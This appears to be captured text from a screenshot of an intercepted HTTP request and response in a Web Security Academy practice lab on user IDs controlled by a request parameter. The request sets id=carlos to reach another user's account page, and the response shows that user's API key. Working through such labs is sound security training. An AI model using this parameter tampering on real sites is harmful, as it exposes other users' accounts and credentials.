 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa000500306154580b79e2f0092004d.web-security-academy.net
3 Cookie: session=XzBoHIqoR1bMuxDwYsWW31MuDUMqGLuf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa000500306154580b79e2f0092004d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution Back to lab description >>
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: 2X71txFm319ttRQW58PRXO8KkFIucvvO
Email
Update email